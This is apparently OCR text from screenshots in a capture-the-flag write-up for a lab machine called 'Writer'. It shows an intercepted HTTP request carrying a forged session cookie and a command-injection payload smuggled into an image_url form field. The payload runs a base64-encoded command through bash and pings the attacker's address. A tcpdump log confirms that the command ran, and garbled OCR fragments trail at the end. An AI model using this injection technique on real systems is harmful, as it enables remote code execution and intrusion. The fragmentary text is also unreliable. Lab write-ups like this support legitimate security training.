 Request
Pretty Raw Hex \n
1 POST /dashboard/stories/edit/16 HTTP/1.1
2 Host: 10.10.11.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------127327560445441813518​11965167
8 Content-Length: 796
9 Origin: http://10.10.11.101
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.101/dashboard/stories/edit/16
13 Cookie: session=eyJ1c2VyIjoiYWRtaW4nIC0tIC0ifQ.Ybh8aA.CiETUeSyxvpsrspNVjE7Zh_b_6M
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 -----------------------------12732756044544181351811965167
18 Content-Disposition: form-data; name="title"
19
20 test
21 -----------------------------12732756044544181351811965167
22 Content-Disposition: form-data; name="tagline"
23
24 test
25 -----------------------------12732756044544181351811965167
26 Content-Disposition: form-data; name="image"; filename=""
27 Content-Type: application/octet-stream
28
29
30 -----------------------------12732756044544181351811965167
31 Content-Disposition: form-data; name="image_url"
32
33 file:///var/www/writer.htb/writer/static/img/kwakkwak.jpg;echo
cGluZyAtYyAyIDEwLjEwLjE0LjQ0ICAK|base64 -d|bash;
34 -----------------------------12732756044544181351811965167
35 Content-Disposition: form-data; name="content"
36
37 test
38 -----------------------------12732756044544181351811965167--
39
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 14 Dec 2021 12:03:45 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Cookie,Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 9782
8
9 <!doctype html>
10 <!--
11 * Bootstrap Simple Admin Template
12 * Version: 2.1
13 * Author: Alexis Luna
14 * Website: https://github.com/alexis-luna/bootstrap-sim
15 -->
sudo tcpdump -v -i tun0 icmp
sudo tcpdump -v -i tun0 icmp 99x19
❯ sudo tcpdump -v -i tun0 icmp
tcpdump: listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
17:33:46.284194 IP (tos 0x0, ttl 63, id 53675, offset 0, flags [DF], proto ICMP (1), length 84)
writer.htb > 10.10.14.44: ICMP echo request, id 1, seq 1, length 64
17:33:46.284280 IP (tos 0x0, ttl 64, id 62183, offset 0, flags [none], proto ICMP (1), length 84)
10.10.14.44 > writer.htb: ICMP echo reply, id 1, seq 1, length 64
17:33:47.103545 IP (tos 0x0, ttl 63, id 53701, offset 0, flags [DF], proto ICMP (1), length 84)
writer.htb > 10.10.14.44: ICMP echo request, id 1, seq 2, length 64
17:33:47.103601 IP (tos 0x0, ttl 64, id 62311, offset 0, flags [none], proto ICMP (1), length 84)
10.10.14.44 > writer.htb: ICMP echo reply, id 1, seq 2, length 64
17:33:47.717949 IP (tos 0x0, ttl 63, id 53718, offset 0, flags [DF], proto ICMP (1), length 84)
writer.htb > 10.10.14.44: ICMP echo request, id 2, seq 1, length 64
17:33:47.718041 IP (tos 0x0, ttl 64, id 62340, offset 0, flags [none], proto ICMP (1), length 84)
10.10.14.44 > writer.htb: ICMP echo reply, id 2, seq 1, length 64
17:33:48.741566 IP (tos 0x0, ttl 63, id 53772, offset 0, flags [DF], proto ICMP (1), length 84)
writer.htb > 10.10.14.44: ICMP echo request, id 2, seq 2, length 64
17:33:48.741616 IP (tos 0x0, ttl 64, id 62569, offset 0, flags [none], proto ICMP (1), length 84)
10.10.14.44 > writer.htb: ICMP echo reply, id 2, seq 2, length 64
th,
edge
tawe
id.m
nds
trap
shee
leap
00;
36 </div>
37 <ul class="list-unstyled components text-secon
38 <li>